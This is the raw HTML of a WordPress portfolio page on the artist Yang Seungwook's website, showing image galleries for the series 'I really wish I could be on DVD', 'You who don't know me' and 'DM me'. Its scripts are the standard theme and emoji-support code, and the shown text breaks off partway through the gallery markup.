

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yangseungwook.com/index.php/portfolio-items/40/
body_size: 188635
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>DVD에 내가 나온다면 정말 좋겠네 (I really wish I could be on DVD) / 나를 모르는 너 (You who don&#8217;t know me) / DM 주세요 (DM me) &#8211; 양승욱 Yang Seungwook</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="양승욱 Yang Seungwook &raquo; Feed" href="https://yangseungwook.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="양승욱 Yang Seungwook &raquo; Comments Feed" href="https://yangseungwook.com/index.php/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="양승욱 Yang Seungwook &raquo; DVD에 내가 나온다면 정말 좋겠네 (I really wish I could be on DVD) / 나를 모르는 너 (You who don&#8217;t know me) / DM 주세요 (DM me) Comments Feed" href="https://yangseungwook.com/index.php/portfolio-items/40/feed/" />
					<meta name="description" content="DVD에 내가 나온다면 정말 좋겠네 시리즈  / I really wish I could be on DVD series                        


나를 모르는 너 시리즈 / You who don&#039;t know me series"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="양승욱 Yang Seungwook"/>
		<meta property="og:title" content="  DVD에 내가 나온다면 정말 좋겠네 (I really wish I could be on DVD) / 나를 모르는 너 (You who don&#8217;t know me) / DM 주세요 (DM me)"/>
				<meta property="og:description" content="DVD에 내가 나온다면 정말 좋겠네 시리즈  / I really wish I could be on DVD series                        


나를 모르는 너 시리즈 / You who don&#039;t know me series"/>
				<meta property="og:url" content="https://yangseungwook.com/index.php/portfolio-items/40/"/>
													<meta property="article:modified_time" content="2024-03-18T11:08:59+09:00"/>
											<meta property="og:image" content="https://yangseungwook.com/wp-content/uploads/2022/09/001.jpg"/>
		<meta property="og:image:width" content="1697"/>
		<meta property="og:image:height" content="2400"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yangseungwook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='child-style-css' href='https://yangseungwook.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://yangseungwook.com/wp-content/uploads/fusion-styles/4479a285c4e6cc6b6828ba4bcd5bfa06.min.css?ver=3.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://yangseungwook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yangseungwook.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yangseungwook.com/index.php/wp-json/wp/v2/avada_portfolio/15949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yangseungwook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://yangseungwook.com/index.php/portfolio-items/40/" />
<link rel='shortlink' href='https://yangseungwook.com/?p=15949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yangseungwook.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyangseungwook.com%2Findex.php%2Fportfolio-items%2F40%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yangseungwook.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyangseungwook.com%2Findex.php%2Fportfolio-items%2F40%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link href='https://fonts.googleapis.com/css?family=Megrim' rel='stylesheet' type='text/css'></head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-15949 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-light layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-left mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-left avada-ec-views-v1" data-awb-post-id="15949">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
																
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-flyout fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu- header-shadow fusion-header-has-flyout-menu">
	<div class="side-header-wrapper">
							<div class="fusion-header-has-flyout-menu-content">
						<div class="side-header-content fusion-logo-left fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-left">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-ysw" class="fusion-menu"><li  id="menu-item-14438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14438"  data-item-id="14438"><a  href="https://yangseungwook.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12634"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12634"  data-item-id="12634"><a  href="https://yangseungwook.com/index.php/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Art works</span></a></li><li  id="menu-item-15526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"  data-item-id="15526"><a  href="https://yangseungwook.com/index.php/salchingu/" class="fusion-bar-highlight"><span class="menu-text">살친구 (Salchingu)</span></a></li><li  id="menu-item-14857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14857"  data-item-id="14857"><a  href="https://yangseungwook.com/index.php/exhibition-view/" class="fusion-bar-highlight"><span class="menu-text">Exhibition view</span></a></li><li  id="menu-item-14549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14549"  data-item-id="14549"><a  href="https://yangseungwook.com/index.php/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li  id="menu-item-12568"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12568 fusion-flyout-menu-item-last"  data-item-id="12568"><a  href="https://yangseungwook.com/index.php/profile/" class="fusion-bar-highlight"><span class="menu-text">Profile</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-ysw-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14438"  data-item-id="14438"><a  href="https://yangseungwook.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12634"  data-item-id="12634"><a  href="https://yangseungwook.com/index.php/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Art works</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"  data-item-id="15526"><a  href="https://yangseungwook.com/index.php/salchingu/" class="fusion-bar-highlight"><span class="menu-text">살친구 (Salchingu)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14857"  data-item-id="14857"><a  href="https://yangseungwook.com/index.php/exhibition-view/" class="fusion-bar-highlight"><span class="menu-text">Exhibition view</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14549"  data-item-id="14549"><a  href="https://yangseungwook.com/index.php/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12568 fusion-flyout-menu-item-last"  data-item-id="12568"><a  href="https://yangseungwook.com/index.php/profile/" class="fusion-bar-highlight"><span class="menu-text">Profile</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>					</div>
											</div>
		
		
							</div>
			</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

					
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article id="post-15949" class="post-15949 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-211">

				
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">DVD에 내가 나온다면 정말 좋겠네 (I really wish I could be on DVD) / 나를 모르는 너 (You who don&#8217;t know me) / DM 주세요 (DM me)</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yangseungwook.com/index.php/author/cxxt/" title="Posts by cxxt" rel="author">cxxt</a></span></span><span class="updated rich-snippet-hidden">2024-03-18T20:08:59+09:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:50px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p style="text-align: center;"><strong>DVD에 내가 나온다면 정말 좋겠네 시리즈  / I really wish I could be on DVD series</strong></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-1 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-1"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/001.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="001" title="001"><img fetchpriority="high" decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/001.jpg" alt class="img-responsive wp-image-15950" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/001-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/001-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/001-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/001-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/001-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/001.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-2 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/002.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="002" title="002"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/002.jpg" alt class="img-responsive wp-image-15951" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/002-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/002-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/002-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/002-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/002-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/002.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-3 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-3"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/003.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="003" title="003"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/003.jpg" alt class="img-responsive wp-image-15952" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/003-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/003-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/003-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/003-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/003-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/003.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-4 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-4"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/004.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="004" title="004"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/004.jpg" alt class="img-responsive wp-image-15953" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/004-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/004-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/004-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/004-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/004-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/004.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column" 